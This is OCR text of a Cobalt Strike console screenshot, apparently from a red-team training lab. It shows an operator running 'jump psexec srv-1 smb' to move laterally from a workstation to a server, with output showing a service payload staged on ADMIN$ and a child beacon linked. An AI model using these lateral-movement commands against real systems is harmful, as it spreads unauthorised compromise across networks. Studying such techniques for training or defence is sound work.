 Cobalt Strike View Attacks Reporting Help
Administrator *
WINDOWS-DEV @ 5724
bfarmer
WKSTN-1 @ 4380
SYSTEM *
SRV-1 @ 5772
Event Log X Beacon 10.10.5.110@5724 X Listeners X Beacon 10.10.17.231@4380 X
beacon> jump psexec srv-1 smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_dc) on srv-1 via Service Control Manager (\\srv-1\ADMIN$\5988f4c.exe)
[+] host called home, sent: 313948 bytes
[+] received output:
Started service 5988f4c on srv-1
[+] established link to child beacon: 10.10.17.25